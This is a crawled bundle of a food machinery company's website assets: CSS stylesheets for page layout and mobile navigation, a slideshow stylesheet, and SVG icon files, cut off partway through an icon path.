@media screen and (max-width: 1219px) { .c_left { width: 399px; padding: 40px 38px 0; height: 603px; }
  .c_left .item-desc { margin-bottom: 30px; } }

@media screen and (max-width: 999px) { .c_left { float: none; width: 95%; margin: 0 auto; max-width: 465px; border-radius: 10px; margin-top: 20px; padding-bottom: 20px; padding-top: 20px; height: auto; }
  .c_left_wrap { width: 90%; } }

@media screen and (max-width: 767px) { .c_left { padding-left: 20px; padding-right: 20px; font-size: 14px; font-size: 1.4rem; }
  .c_left .item-desc { line-height: 24px; margin-bottom: 20px; }
  .c_left .item-title { font-size: 20px; font-size: 2rem; }
  .c_left li { font-size: 14px; font-size: 1.4rem; margin-bottom: 10px; } }

/* c_right */
.c_right { float: left; width: 47%; margin-left: 85px; /* WebKit browsers */ /* Mozilla Firefox 4 to 18 */ /* Mozilla Firefox 19+ */ /* Internet Explorer 10+ */ }

.c_right ::-webkit-input-placeholder { color: #666; }

.c_right :-o-placeholder { color: #666; }

.c_right ::-moz-placeholder { color: #666; }

.c_right :-ms-input-placeholder { color: #666; }

.c_title2 { font-weight: bold; padding-top: 30px; padding-left: 14px; line-height: 30px; font-size: 28px; font-size: 2.8rem; color: #F39801; text-transform: uppercase; padding-bottom: 8px; }

.c_xp { padding-top: 13px; padding-bottom: 16px; }

.c_bt { width: 14px; float: right; color: #ff0000; font-family: Verdana; line-height: 42px; height: 36px; font-size: 14px; font-size: 1.4rem; }

.c_div1 { padding-bottom: 21px; }

.c_div2 { padding-bottom: 23px; }

.c_div3 { padding-bottom: 24px; }

.c_div4 { padding-top: 2px; margin-bottom: 6px; }

.c_input1 { float: right; line-height: 42px; height: 43px; font-size: 16px; font-size: 1.6rem; padding: 0 18px; color: #666666; width: 550px; border: solid 1px #cccccc; background: #fff; }

.c_textarea { display: block; float: right; font-size: 16px; font-size: 1.6rem; padding: 0 18px; color: #666666; width: 550px; border: solid 1px #cccccc; line-height: 26px; padding-top: 4px; height: 247px; background: #fff; }

.c_code .c_codeinput { width: 154px; margin-left: 25px; }

.c_code .codeimg { width: 137px; height: 43px; cursor: pointer; border: solid 1px #ccc; }

.c_code .codeimg img { display: block; height: 100%; max-height: 41px; margin: 0 auto; }

.c_code .c_send { float: left; text-align: center; color: #fff; background: #333; width: 181px;
 height: 43px; line-height: 42px; font-size: 16px; font-size: 1.6rem; font-weight: bold; cursor: pointer; display: block; }

.c_code .c_send:hover { background-color: #F39801; }

@media screen and (min-width: 1420px) { .c_right { margin-right: 100px; }
  .c_input1, .c_textarea { width: 639px; }
  .c_code .c_codeinput { width: 179px; }
  .c_code .c_send { width: 210px; } }

@media screen and (max-width: 1219px) { .c_div1, .c_div2, .c_div3 { padding-bottom: 12px; }
  .c_input1 { width: 95%; }
  .c_textarea { width: 95%; height: 200px; }
  .c_code .c_codeinput { margin-left: 10px; }
  .c_code .c_send { float: right; margin-right: 12px; width: 124px; } }

@media screen and (max-width: 999px) { .c_right { float: none; width: 95%; margin: 0 auto; margin-top: 20px; }
  .c_title2 { padding-top: 0px; }
  .c_code .c_codeinput { width: 95%; margin-left:  0; }
  .c_code .codeimg { width: 118px; margin-right: 14px; margin-top: 16px; }
  .c_code .c_send { width: 95%; margin-right: 14px; margin-top: 16px; }
  .c_input1, .c_textarea { font-size: 14px; font-size: 1.4rem; padding: 0 12px; } }

@media screen and (max-width: 767px) { .c_title2 { font-size: 24px; font-size: 2.4rem; text-align: center; }
  .c_textarea { height: 120px; } }

.map { margin: 57px auto 0; }

.map img { display: block; max-width: 1400px; width: 100%; margin: 0 auto; }

@media screen and (max-width: 767px) { .map { margin: 30px auto 0; } }

/*-------------3-contact end---------------------------------------------------------------*/
/*-------------4-1-about start-------------------------------------------------------------*/
.bar-list { padding: 0 148px; background: url(../images/bar.png) repeat-x center 55px; }

@media screen and (max-width: 1419px) { .bar-list { padding: 0 48px; } }

@media screen and (max-width: 1219px) { .bar-list { padding: 0; } }

@media screen and (max-width: 640px) { .bar-list { background-image: none; } }

.bar-list > a { cursor: pointer; padding-top: 131px; font-size: 16px; font-size: 1.6rem; font-weight: bold; line-height: 24px; float: right; display: inline-block; width: 260px; text-align: center; margin: 0 8px; -o-transition: all .5s; -moz-transition: all .5s; transition: all .5s; -webkit-transition: all .5s; }

.bar-list > a:hover, .bar-list > a.active { color: #F39801; }

@media screen and (max-width: 1219px) { .bar-list > a { width: 23%; margin: 0 1%; } }

@media screen and (max-width: 767px) { .bar-list > a { font-size: 14px; font-size: 1.4rem; line-height: 20px; background-size: 100px 100px !important; padding-top: 110px; } }

@media screen and (max-width: 600px) { .bar-list > a { width: 48%; margin: 0 1% 15px; } }

.bar-list .bar1 { background: url(../images/bar1.png) no-repeat top center; }

.bar-list .bar1:hover, .bar-list .bar1.active { background: url(../images/bar1_1.png) no-repeat top center; }

.bar-list .bar2 { background: url(../images/bar2.png) no-repeat top center; }

.bar-list .bar2:hover, .bar-list .bar2.active { background: url(../images/bar2_1.png) no-repeat top center; }

.bar-list .bar3 { background: url(../images/bar3.png) no-repeat top center; }

.bar-list .bar3:hover, .bar-list .bar3.active { background: url(../images/bar3_1.png) no-repeat top center; }

.bar-list .bar4 { background: url(../images/bar4.png) no-repeat top center; }

.bar-list .bar4:hover, .bar-list .bar4.active { background: url(../images/bar4_1.png) no-repeat top center; }

.about1-top .item-videobox { margin-top: 39px; float: left; width: 48.85714%; margin-left: 1.64286%; overflow: hidden; padding: 16px 15px 0 0; position: relative; }

.about1-top .item-videobox:after { position: absolute; content: ''; width: 111px; height: 111px; background-color: #F39801; top: 0; right: 0; z-index: -1; }

.about1-top .item-video { position: relative; overflow: hidden; padding-bottom: 67.1151%; /*宽除以高*/ height: 0; }

.about1-top .item-video iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; }

.about1-top .item-video iframe body { margin: 0px !important; }

@media only screen and (max-width: 999px) { .about1-top .item-videobox { width: 100%; max-width: 684px; float: none; margin: 20px auto 0; } }

.about1-top .item-title { text-transform: uppercase; font-size: 24px; font-size: 2.4rem; font-weight: bold; background: url(../images/about5.png) no-repeat right center;
 padding-right: 26px; margin-top: 35px; color: #F39801; }

@media screen and (max-width: 767px) { .about1-top .item-title { font-size: 20px; font-size: 2rem; } }

.about1-top .item-subt { margin-top: 8px; font-weight: bold; font-size: 36px; font-size: 3.6rem; text-transform: uppercase; position: relative; padding-bottom: 16px; }

.about1-top .item-subt:after { position: absolute; content: ''; width: 181px; height: 3px; left: 0; bottom: 0; background-color: #333; }

@media screen and (max-width: 999px) { .about1-top .item-subt { font-size: 30px; font-size: 3rem; } }

@media screen and (max-width: 767px) { .about1-top .item-subt { font-size: 24px; font-size: 2.4rem; padding-bottom: 10px; }
  .about1-top .item-subt:after { width: 130px; } }

.about1-top .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 30px; margin-top: 19px; }

@media screen and (max-width: 767px) { .about1-top .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; margin-top: 15px; } }

.about1-top1 { padding-bottom: 10px; }

.about1-top1 .item-pic { margin-top: 20px; width: 47.78571%; margin-right: 3.57143%;}

.about1-top1 .item-pic img { display: block; width: 100%; margin: 0 auto; max-width: 669px; }

@media screen and (max-width: 999px) { .about1-top1 .item-pic { width: 100%; margin: 30px auto 0; float: none; } }

.about1-top1 .item-body { overflow: hidden; }

.about1-top1 .item-desc { margin-top: 92px; padding-top: 6px; background: url(../images/about6.png) no-repeat left top; padding-left: 38px; padding-right: 28px; font-size: 16px; font-size: 1.6rem; line-height: 30px; }

.about1-top1 .item-desc p { background: url(../images/about7.png) no-repeat right bottom;    padding-bottom: 20px; }

@media screen and (max-width: 1419px) { .about1-top1 .item-desc { margin-top: 30px; } }

@media screen and (max-width: 1219px) { .about1-top1 .item-desc { margin-top: 10px; background-image: none; padding: 0; }
  .about1-top1 .item-desc p { background-image: none; margin-right: 15px;} }

@media screen and (max-width: 767px) { .about1-top1 .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; } }

/*-------------4-1-about end---------------------------------------------------------------*/
/*-------------4-2-about start-------------------------------------------------------------*/
.about2-top { padding: 38px 0 34px; }

@media screen and (max-width: 767px) { .about2-top { padding: 20px 0; } }

.about2-top .list-item { margin-bottom: 30px; }

@media screen and (max-width: 767px) { .about2-top .list-item { margin-bottom: 15px; } }

.about2-top .item-title { background: url(../images/web9.png) no-repeat right center; font-size: 30px; font-size: 3rem; font-weight: bold; color: #F39801;
 text-transform: uppercase; padding-right: 22px; }

@media screen and (max-width: 767px) { .about2-top .item-title { font-size: 24px; font-size: 2.4rem; } }

.about2-top .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 30px; margin-top: 9px; }

@media screen and (max-width: 767px) { .about2-top .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; } }

.about2-title { font-weight: bold; font-size: 30px; font-size: 3rem; text-align: center; text-transform: uppercase; color: #F39801; }

@media screen and (max-width: 767px) { .about2-title { font-size: 24px; font-size: 2.4rem; } }

/* about2-box1 */
.about2-box1 { background: url(../images/about3.jpg) no-repeat center; background-size: cover; padding: 45px 0 49px; }

@media screen and (max-width: 767px) { .about2-box1 { padding: 30px 0; } }

.about2-box1 .item-body { font-size: 16px; font-size: 1.6rem; line-height: 30px; }

@media screen and (max-width: 767px) { .about2-box1 .item-body { font-size: 14px; font-size: 1.4rem; line-height: 24px; } }

.about2-box1 .box-list { padding-top: 39px; }

@media screen and (max-width: 767px) { .about2-box1 .box-list { padding-top: 30px; } }

.about2-box1 .box-list .list-item { float: right; width: 14.85714%; height: 114px; margin-right: 2.17143%; border-radius: 11px; background-color: #F39801; text-align: center; padding: 21px 0 0 0; margin-bottom: 24px; }

.about2-box1 .box-list .list-item:first-child { margin-right: 0; }

@media screen and (max-width: 1419px) { .about2-box1 .box-list .list-item { width: 190px; margin-right: 12px; } }

@media screen and (max-width: 1219px) { .about2-box1 .box-list .list-item { width: auto; margin-right: 10px; padding: 21px 13px 0; } }

@media screen and (max-width: 999px) { .about2-box1 .box-list .list-item { width: 32.33%; margin: 0 0.5% 15px !important; height: auto; padding: 15px 0; } }

@media screen and (max-width: 530px) { .about2-box1 .box-list .list-item { width: 49%; } }

@media screen and (max-width: 400px) { .about2-box1 .box-list .list-item { width: 99%; margin-bottom: 5px; padding: 10px 10px 5px; } }

.about2-box1 .box-list .list-item p { display: inline-block; text-align: left; color: #fff; font-size: 16px; font-size: 1.6rem; }

.about2-box1 .box-list .list-item p i { font-style: normal; font-size: 30px; font-size: 3rem; position: relative; display: inline-block; padding: 0 33px 10px 0; margin-bottom: 2px; }
.about2-box1 .box-list .list-item p em{font-style: normal; font-size: 30px; font-size: 3rem; position: relative; display: inline-block; padding: 0 33px 10px 0; margin-bottom: 2px; }

.about2-box1 .box-list .list-item p i:after { position: absolute; content: ''; width: 48px; height: 38px; background: url(../images/web10.png) no-repeat left top; bottom: 0; right: 0; }
.about2-box1 .box-list .list-item p em:after { position: absolute; content: ''; width: 48px; height: 38px; background: url(../images/web10.png) no-repeat left top; bottom: 0; right: 0; }

.about2-box1 .box-list .list-item p strong { display: block; }

@media screen and (max-width: 767px) { .about2-box1 .box-list .list-item p { font-size: 14px; font-size: 1.4rem; }
  .about2-box1 .box-list .list-item p i { margin-bottom: 0; font-size: 24px; font-size: 2.4rem; padding-right: 38px; }
  .about2-box1 .box-list .list-item p em { margin-bottom: 0; font-size: 24px; font-size: 2.4rem; padding-right: 38px; }
   }

@media screen and (max-width: 400px) { .about2-box1 .box-list .list-item p { display: block; }
  .about2-box1 .box-list .list-item p strong { display: inline-block; margin-left: -20px; } }

/* about2-box2 */
.about2-box2 { padding: 69px 0 78px; }

@media screen and (max-width: 1219px) { .about2-box2 { padding: 69px 0; }}

@media screen and (max-width: 999px) { .about2-box2 { padding: 50px 0; }.about2-box1 .box-list .list-item p{ min-width:147px; }.about2-box2 .box-list .list-item p {min-width:147px;} }

@media screen and (max-width: 767px) { .about2-box2 { padding: 30px 0; } }

.about2-box2 .item-body { font-size: 16px; font-size: 1.6rem; line-height: 30px; }

@media screen and (max-width: 767px) { .about2-box2 .item-body { font-size: 14px; font-size: 1.4rem; line-height: 24px; } }

.about2-box2 .box-list { padding-top: 39px; }

@media screen and (max-width: 767px) { .about2-box2 .box-list { padding-top: 30px; } }

.about2-box2 .box-list .list-item { float: right; width: 17.92857%; height: 114px; margin-right: 2.58929%; border-radius: 11px; background-color: #F39801; text-align: center; padding: 21px 0 0 0; margin-bottom: 37px; }

.about2-box2 .box-list .list-item:first-child { margin-right: 0; }

@media screen and (max-width: 999px) { .about2-box2 .box-list .list-item { width: 32.33%; margin: 0 0.5% 15px !important; height: auto; padding: 15px 0; } }

@media screen and (max-width: 530px) { .about2-box2 .box-list .list-item { width: 49%; } }

@media screen and (max-width: 400px) { .about2-box2 .box-list .list-item { width: 99%; margin-bottom: 5px; padding: 10px 10px 5px; } }

.about2-box2 .box-list .list-item p { display: inline-block; text-align: left; color: #fff; font-size: 16px; font-size: 1.6rem;}

.about2-box2 .box-list .list-item p i { font-style: normal; font-size: 30px; font-size: 3rem; position: relative; display: inline-block; padding: 0 33px 10px 0; margin-bottom: 2px; }

.about2-box2 .box-list .list-item p i:after { position: absolute; content: ''; width: 48px; height: 38px; background: url(../images/web10.png) no-repeat left top; bottom: 0; right: 0; }

.about2-box2 .box-list .list-item p em { font-style: normal; font-size: 30px; font-size: 3rem; position: relative; display: inline-block; padding: 0 33px 10px 0; margin-bottom: 2px; }

.about2-box2 .box-list .list-item p em:after { position: absolute; content: ''; width: 48px; height: 38px; background: url(../images/web10.png) no-repeat left top; bottom: 0; right: 0; }


.about2-box2 .box-list .list-item p strong { display: block; }

@media screen and (max-width: 767px) { .about2-box2 .box-list .list-item p { font-size: 14px; font-size: 1.4rem; }
  .about2-box2 .box-list .list-item p i { margin-bottom: 0; font-size: 24px; font-size: 2.4rem; padding-right: 38px; }
  .about2-box2 .box-list .list-item p em { margin-bottom: 0; font-size: 24px; font-size: 2.4rem; padding-right: 38px; }
   }

@media screen and (max-width: 400px) { .about2-box2 .box-list .list-item p { display: block; }
  .about2-box2 .box-list .list-item p strong { display: inline-block; margin-left: -20px; } }

.about2-bot { background-color: #efefef; position: relative; }

@media screen and (max-width: 1219px) { .about2-bot { max-width: 960px; margin: 0 auto; }}

.about2-bot .item-left { overflow: hidden; }

.about2-bot .item-body { position: absolute; left: 50%; top: 50%; margin-top: -187px; width: 700px; padding-right: 30px; float: left; }

.about2-bot .item-body .item-title { font-size: 28px; font-size: 2.8rem; text-transform: uppercase; color: #F39801; font-weight: bold; margin-bottom: 27px; }

.about2-bot .item-body .item-desc { line-height: 30px; }

.about2-bot .item-body .item-desc strong { font-size: 18px; font-size: 1.8rem; font-weight: normal; }

.about2-bot .item-body .item-desc p { background: url(../images/web11.png) no-repeat right 11px; padding-right: 27px; margin-bottom: 8.5px; }

@media screen and (max-width: 1600px) { .about2-bot .item-body { margin-top: -153px; }
  .about2-bot .item-body .item-desc p { margin-bottom: 4px; } }

@media screen and (max-width: 1419px) { .about2-bot .item-body { width: 600px; margin-top: -145px; }
  .about2-bot .item-body .item-title { margin-bottom: 10px; }
  .about2-bot .item-body .item-desc { line-height: 24px; } }

@media screen and (max-width: 1219px) { .about2-bot .item-body { position: relative; top: auto; margin-top: auto; left: auto; width: 100%; padding: 30px 2.5%; } }

@media screen and (max-width: 767px) { .about2-bot .item-body .item-title { font-size: 24px; font-size: 2.45rem; }
  .about2-bot .item-body .item-desc strong { font-size: 16px; font-size: 1.6rem; } }

.about2-scrollbox { float: left; width: 50%; position: relative; }

@media screen and (max-width: 1219px) { .about2-scrollbox { width: 100%; max-width: 960px; margin: 0 auto; float: none; } }

.about2-scrollbox .scroll-btns .scroll-btn { z-index: 9; cursor: pointer; position: absolute; top: 50%; margin-top: -17px; }

.about2-scrollbox .scroll-btns .scroll-btn .iconfont { font-size: 34px; font-size: 3.4rem; color: #666; }

.about2-scrollbox .scroll-btns .scroll-btn:hover .iconfont { color: #F39801; }

.about2-scrollbox .scroll-btns .scroll-btn.prev { left: 0; }

.about2-scrollbox .scroll-btns .scroll-btn.next { right: 0; }

.about2-scrollbox .scroll-list-box { width: 100%; overflow: hidden; }

.about2-scrollbox .scroll-list { width: 1000%; }

.about2-scrollbox .scroll-list .list-item { float: right; width: 10%; }

.about2-scrollbox .scroll-list .item-pic { width: 100%; }

.about2-scrollbox .scroll-list .item-pic img { display: block; max-width: 960px; margin: 0 auto; width: 100%; }

/*-------------4-2-about end---------------------------------------------------------------*/
/*-------------4-3-about start-------------------------------------------------------------*/
.cer-list { padding: 41px 0 23px; }

@media screen and (max-width: 767px) { .cer-list { padding: 30px 0 12px; } }

.cer-list .list-item { float: right; width: 22.64286%; margin-right: 3.14286%; margin-bottom: 25px; }

.cer-list .item-pics { position: relative; width: 100%; }

.cer-list .item-pics img { display: block; margin: 0 auto; max-width: 317px; width: 100%; }

.cer-list .item-pics:hover .item-backdrop { top: 0; }

.cer-list .item-backdrop { position: absolute; top: 999px; bottom: 0; left: 0; width: 100%; background: #000; background-color: rgba(0, 0, 0, 0.4); -o-transition: all .5s; -moz-transition: all .5s; transition: all .5s; -webkit-transition: all .5s; }

.cer-list .item-backdrop .iconfont { position: absolute; width: 100%; top: 50%; margin-top: -22px; color: #fff; display: block; font-size: 51px; font-size: 5.1rem; }

.cer-list .item-title { font-size: 16px; font-size: 1.6rem; line-height: 30px; text-align: center; font-weight: bold; margin-top: 18px; }

@media screen and (max-width: 1219px) { .cer-list .item-backdrop .iconfont { font-size: 40px; font-size: 4rem; } }

@media screen and (max-width: 999px) { .cer-list .list-item { width: 23%; margin: 0 1% 19px; }
  .cer-list .item-backdrop { display: none; } }

@media screen and (max-width: 767px) { .cer-list { padding-top: 20px; }
  .cer-list .item-title { margin-top: 5px; line-height: 24px; font-size: 14px; font-size: 1.4rem;min-height: 120px; } }

@media screen and (max-width: 640px) { .cer-list .list-item { width: 31.33%; margin: 0 1% 20px; } }

@media screen and (max-width: 450px) { .cer-list .list-item { width: 48%; margin: 0 1% 20px; } }

/*-------------4-3-about end---------------------------------------------------------------*/
/*-------------4-4-about start-------------------------------------------------------------*/
.fac-list { padding: 0 0 21px; }

.fac-list .list-item { float: right; width: 48%; margin-right: 4%; text-align: center; margin-top: 39px; margin-bottom: 9px; }

@media screen and (max-width: 999px) { .fac-list .list-item { width: 48%; margin: 20px 1% 9px; } }

@media screen and (max-width: 767px) { .fac-list .list-item { margin-top: 10px; } }

@media screen and (max-width: 400px) { .fac-list .list-item { width: 98%; } }

.fac-list .item-pic { width: 100%; }

.fac-list .item-pic img { display: block; max-width: 672px; margin: 0 auto; width: 100%; }

.fac-list .item-title { font-size: 16px; font-size: 1.6rem; line-height: 24px; font-weight: bold; margin-top: 18px; }

@media screen and (max-width: 767px) { .fac-list .item-title { font-size: 14px; font-size: 1.4rem; margin-top: 5px; } }

/*-------------4-4-about end---------------------------------------------------------------*/

/*# sourceMappingURL=style.css.map */


.at-resp-share-element .at-icon{width: 24px!important;height: 24px!important;}
.at-style-responsive .at-share-btn{padding: 0!important; border-radius: 2px!important;}
.at-resp-share-element .at-share-btn .at-icon-wrapper{width: 24px!important;height: 24px!important;}
.at-resp-share-element .at-share-btn{margin-bottom: 0!important;margin-right: 3px!important;}


.listcart a.l{float: right;}
.listcart a.r{float: left;}
.listcart a{ background:#F39801;display:inline-block;height: 34px; width:200px; line-height: 34px;cursor: pointer;border: none;overflow: hidden;color: #fff;cursor: pointer;  border:1px solid #F39801; padding-left:10px; padding-right:10px; text-align:center; margin-left:10px;}
.listcart a:hover{  border:#F39801 solid 1px;background: #F39801; color:#fff!important;}
@media screen and (max-width:999px){
.listcart a{margin-left:2.5%; margin-right:2.5%; padding-left:0px; padding-right:0px ;float: none;}
.listcart{ width:100%; margin-top:2rem }
}
@media screen and (max-width:467px){
.listcart a{ width:95% !important ; float:none; overflow:hidden; margin-bottom:1rem; margin-top:1rem}
}

    .index-videobox {width: 100%;overflow: hidden;margin: 0 auto;}
    .index-video {position: relative;overflow: hidden;padding-bottom: 56.25%;/*宽除以高*/height: 0;}
    .index-video video {position: absolute;top: 0;left: 0;width: 100%;height: 100%;border: none;}

--- FILE ---
content_type: text/css
request_url: http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/nav.css
body_size: 4016
content:
/*.phone_nav*/
.phone_nav {width: 5px;height: 100%;position: absolute;left: 0;-webkit-transition: all 0.4s ease 0s;-o-transition: all 0.4s ease 0s;-moz-transition: all 0.4s ease 0s;transition: all 0.4s ease 0s;z-index: 999999999999999;cursor: pointer;position: fixed;/* top: -5px; */left: 0;display: block;}

.phone_nav .nav {overflow: hidden;width: 300px;background: rgba(0, 0, 0, 0.8);position: absolute;top: -10px;left: 0;display: block;height: auto;overflow: scroll;}

.phone_nav .nav form { margin: 15px auto; width: 258px; height: 26px; border: 1px solid #fff; position: relative; }

.phone_nav .nav form .iptc {-moz-box-sizing: border-box;box-sizing: border-box;padding-right: 15px;background-color: #fff;width: 80%;height: 26px;line-height: 26px;display: block;float: right;}

.phone_nav .nav form .ipsc {width: 20%;height: 26px;line-height: 26px;display: block;float: left;z-index: 1;position: relative;}

.phone_nav .nav form .iconfont {position: absolute;top: 0;left: 0;width: 20%;height: 26px;text-align: center;line-height: 26px;color: #F39801;z-index: 0;background-color: #fff;}

.phone_nav .nav > ul { display: none; margin-top: 0px; margin-bottom: 0px; overflow: scroll; padding-top: 45px; -ms-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.phone_nav .nav > ul > li { line-height: 40px; font-size: 12px; font-size: 1.2rem; text-indent: 20px; position: relative; font-family: arial; }

.phone_nav .nav > ul > li .addition {width: 20px;height: 20px;position: absolute;left: 15px;top: 10px;background: url("../fonts/shizi.png") no-repeat center center;}

.phone_nav .nav > ul > li .addition.fa:before { margin-right: 5px; color: #fff; text-indent: 0; }

.phone_nav .nav > ul > li > a {color: #fff;font-size: 12px;font-size: 1.2rem;display: block;margin-left: 40px;}

.phone_nav .nav > ul > li > a span { color: #fff; font-size: 12px; font-size: 1.2rem; font-family: arial; }

.phone_nav .nav > ul > li .c-show {display: none;width: 100%;}

.phone_nav .nav > ul > li .c-show1 .c-s1 {position: relative;padding-right: 15px;}

.phone_nav .nav > ul > li .c-show1 .c-s1 > a {position: relative;font-size: 12px;font-size: 1.2rem;color: #fff;display: block;padding-top: 5px;padding-bottom: 5px;line-height: 30px;margin-left: 40px;}

.phone_nav .nav > ul > li .c-show1 .c-s1 > a span { font-size: 12px; font-size: 1.2rem; color: #fff; font-family: arial; }

.phone_nav .nav > ul > li .c-show1 .c-s1 > .c-show2 { position: relative; }

.phone_nav .nav > ul > li .c-show1 .c-s1 > .c-show2 .c-s2 { position: relative; }

.phone_nav .nav > ul > li .c-show1 .c-s1 > .c-show2 .c-s2 > a {text-indent: 35px;font-size: 12px;font-size: 1.2rem;color: #fff;display: block;padding-top: 5px;padding-bottom: 5px;line-height: 30px;margin-left: 40px;}

.phone_nav .nav > ul > li .c-show1 .c-s1 > .c-show2 .c-s2 > a span { font-size: 12px; font-size: 1.2rem; color: #fff; font-family: arial; }

.phone_nav .nav > ul > li .c-show1 .c-s1 .c-s2 .c-show3 { position: relative; }

.phone_nav .nav > ul > li .c-show1 .c-s1 .c-s2 .c-show3 .c-s3 a { text-indent: 50px; font-size: 12px; font-size: 1.2rem; color: #fff; display: block; padding-top: 5px; padding-bottom: 5px; line-height: 30px; }

.phone_nav .nav > ul > li .c-show1 .c-s1 .c-s2 .c-show3 .c-s3 a span { font-size: 12px; font-size: 1.2rem; color: #fff; font-family: arial; }

.phone_nav .nav > ul > dl { padding: 20px; }

.phone_nav .nav > ul > dl dd { float: left; margin: 0 2px; }

.phone_nav .nav > ul > dl dd img { width: 23px; }

.phone_nav .menubtn {width: 23px;height: 18px;position: absolute;top: 12px;left: 12px;-webkit-transition: all 0.4s ease 0s;-o-transition: all 0.4s ease 0s;-moz-transition: all 0.4s ease 0s;transition: all 0.4s ease 0s;z-index: 9999;}

.phone_nav .menubtn span { display: block; width: 100%; height: 3px; margin-bottom: 3px; background-color: #F39801; }

@media screen and (min-width: 768px) { .phone_nav, .nav { display: none !important; } }

/*# sourceMappingURL=nav.css.map */


--- FILE ---
content_type: text/css
request_url: http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/slide3.css
body_size: 2128
content:
.slideshow .item img { width: 100%; -webkit-transition: all 1s cubic-bezier(0.7, 0, 0.3, 1); -o-transition: all 1s cubic-bezier(0.7, 0, 0.3, 1); -moz-transition: all 1s cubic-bezier(0.7, 0, 0.3, 1); transition: all 1s cubic-bezier(0.7, 0, 0.3, 1); -webkit-transform: scale(1.2); -moz-transform: scale(1.2); -ms-transform: scale(1.2); -o-transform: scale(1.2); transform: scale(1.2); }

.slideshow .item.slick-active img { -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); }

/* .slick-dots */
.slick-dots { position: absolute; width: 100%; bottom: 40px; text-align: center; line-height: 0; }

.slick-dots li { display: inline-block; }

.slick-dots li button { cursor: pointer; background: url(../images/dot.png) no-repeat center center; background-size: contain; font-size: 0px; margin: 0 4.5px; border: none; outline: none; width: 22px; height: 22px; }

.slick-dots li.slick-active button { background: url(../images/dot1.png) no-repeat center center; background-size: contain; }

@media screen and (max-width: 999px) { .slick-dots { bottom: 20px; }
  .slick-dots li button { width: 16px; height: 16px; } }

@media screen and (max-width: 999px) { .slick-dots { bottom: 10px; }
  .slick-dots li button { width: 12px; height: 12px; margin: 0 2px; } }

/*  */
.slick-prev, .slick-next { display: none !important; width: 60px; height: 60px; line-height: 60px; text-align: center; border: 0; cursor: pointer; position: absolute; top: 50%; margin-top: -30px; opacity: 0.9; background-color: #fff; border-radius: 50%; z-index: 99; }

.slick-prev .iconfont, .slick-next .iconfont { font-size: 27px; font-size: 2.7rem; color: #F39801; }

.slick-prev:hover, .slick-next:hover { background-color: #F39801; }

.slick-prev:hover .iconfont, .slick-next:hover .iconfont { color: #fff; }

@media screen and (max-width: 999px) { .slick-prev, .slick-next { display: none; } }

.slick-prev { left: 5.416%; }

.slick-next { right: 5.416%; }

.slideshow:hover .slick-prev, .slideshow:hover .slick-next { display: block !important; }

/*# sourceMappingURL=slide3.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/english.svg
body_size: 1236
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1558602754874" class="icon" style="" viewBox="0 0 1027 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="48480" xmlns:xlink="http://www.w3.org/1999/xlink" width="32.09375" height="32"><defs><style type="text/css"></style></defs><path d="M2.539 166.729H1027.28V849.89H2.54z" fill="#083F80" p-id="48481"></path><path d="M2.539 405.835H1027.28v202.509H2.54z" fill="#FFFFFF" p-id="48482"></path><path d="M612.773 165.118V848.28H410.264V165.118z" fill="#FFFFFF" p-id="48483"></path><path d="M1027.281 774.255v75.635H905.29L2.539 249.683v-82.954h119.553z" fill="#FFFFFF" p-id="48484"></path><path d="M1027.281 242.365V166.73H905.29L2.539 764.494v85.396h119.553z" fill="#FFFFFF" p-id="48485"></path><path d="M2.539 220.406l275.705 185.429h82.955L2.538 166.729zM1027.28 793.774l-275.705-185.43h-82.955l358.661 241.546zM612.505 386.316v19.519h53.677l361.1-239.106h-90.276z m-195.19 243.986v-21.958h-53.677L2.538 849.89h90.276z m36.598-463.573h119.554V849.89H453.913z" fill="#B7333C" p-id="48486"></path><path d="M0 567.866V448.314h1027.184v119.554z" fill="#B7333C" p-id="48487"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/youtube.svg
body_size: 3870
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1558700783975" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="19552" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40"><defs><style type="text/css"></style></defs><path d="M443.73300001 768.27101059s0 5.68899999-2e-8 0c-5.68899999 11.378-11.37700001 17.06700001-17.066 17.067-5.69 0-11.378 0-11.378-5.69V603.29401059h-39.822v182.04499999c0 5.688 0 17.066 5.68900001 22.75500001 5.688 5.68899999 11.37700001 11.378 17.066 11.378h17.06699999c11.378-5.68899999 22.75499999-11.378 28.444-22.756l5.69-5.68900001V813.78201059h39.82100001V597.60401059h-39.822V768.27201059z m187.73399998-142.222c-5.69-17.06700001-22.756-22.756-39.82299999-17.067-11.37700001 0-17.066 5.68899999-22.75499999 17.067l-5.68900001 5.689v-102.4h-39.822v290.133H563.2v-17.067s0 5.69 5.68900001 5.69c11.378 11.37700001 17.06700001 17.066 34.13299999 17.066s28.44500001-5.69 34.134-22.756c0-5.68899999 5.688-17.066 5.688-22.75500001V660.18201059c-5.688-11.378-5.688-22.756-11.37699999-34.13300001z m-34.13399998 147.91v5.69c0 5.68899999-5.68899999 5.68899999-5.68900001 11.377h-11.37699999c-5.69 0-11.378-5.688-11.378-5.688V643.11501058c5.68899999-5.68899999 11.378-5.68899999 17.06699999-5.68899999 5.688 0 11.37700001 5.69 11.37700001 5.69v130.844z m-108.08900001-403.91c11.378 0 17.06700001-5.69 17.06700001-17.067V239.20401059c0-11.378-5.68899999-17.066-17.06700001-17.066-5.688 0-17.066 